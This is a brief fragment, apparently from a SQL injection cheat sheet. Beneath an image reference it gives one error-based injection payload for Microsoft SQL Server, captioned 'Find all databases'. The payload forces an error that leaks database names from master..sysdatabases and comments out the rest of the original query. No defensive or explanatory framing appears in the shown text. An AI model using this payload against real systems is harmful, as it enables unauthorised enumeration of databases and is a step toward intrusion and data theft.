 Payload: a' and 1=0/(select top 1 name from master..sysdatabases where name
not in (select top 2 name from master..sysdatabases));--
Find all databases
 